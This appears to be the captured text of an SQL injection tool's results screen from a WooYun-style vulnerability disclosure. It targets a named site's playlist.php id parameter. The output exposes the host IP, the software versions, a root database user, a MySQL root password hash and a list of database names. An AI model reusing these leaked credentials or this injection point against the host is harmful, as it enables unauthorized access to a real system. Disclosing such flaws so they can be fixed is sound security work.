 Target: http://web2.cdvcloud.com/e/extend/live/playlist.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://web2.cdvcloud.com/e/extend/live/playlist.php?id=1
Host IP: 115.29.3.178
Web Server: nginx
Powered-by: PHP/5.4.23
DB Server: MySQL
Resp. Time(avg): 46 ms
Current User: root@localhost
Sql Version: 5.1.73
Current DB: zqcms2
System User: root@localhost
Host Name: AY140417140912830a90Z
Installation dir: /usr/
DB User & Pass: root:*A4B6157319038724E3560894F7F932C8886EBFCF:localhost
root::ay140417140912830a90z
root::127.0.0.1
::localhost
::ay140417140912830a90z
Data Bases: information_schema
mysql
security
test
vms2_1
zqcms
zqcms10
zqcms11
zqcms12
www.wooyun.org